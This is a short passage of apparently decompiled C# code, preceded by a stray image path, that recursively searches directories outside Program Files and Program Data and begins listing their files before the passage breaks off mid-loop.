 new string("\\Program Files\\".ToCharArray()),
new string("\\Program Files (x86)\\".ToCharArray()),
new string("\\Program Data\\".ToCharArray())
};
List<string> list2 = new List<string>();
if (files == null || files.Length == 0 || level > maxLevel)
{
return list2;
}
try
{
foreach (string text in Directory.GetDirectories(baseDirectory))
{
bool flag = false;
foreach (string value in list)
{
if (text.Contains(value))
{
flag = true;
break;
}
}
if (!flag)
{
try
{
DirectoryInfo directoryInfo = new DirectoryInfo(text);
FileInfo[] files2 = directoryInfo.GetFiles();
bool flag2 = false;
int num = 0;
while (num < files2.Length && !flag2)
{